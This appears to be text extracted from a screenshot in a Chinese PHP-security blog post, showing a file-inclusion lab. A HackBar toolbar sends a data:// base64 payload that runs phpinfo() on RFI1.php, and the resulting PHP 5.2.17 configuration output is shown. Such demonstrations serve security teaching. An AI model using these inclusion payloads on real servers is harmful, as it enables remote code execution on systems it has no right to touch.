 http://www.filename.com/RFI1.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
PHP Version 5.2.17
php
System Windows NT LAPTOP-5D8T0UO2 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
https://blog.csdn.net/qq_43625917